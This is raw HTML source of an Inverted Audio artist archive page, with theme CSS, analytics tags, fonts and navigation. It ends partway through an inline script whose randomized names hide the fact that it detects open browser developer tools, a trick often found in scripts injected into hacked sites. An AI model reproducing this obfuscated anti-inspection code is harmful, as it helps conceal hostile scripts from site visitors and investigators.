	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/38591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-tony-g term-38591 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
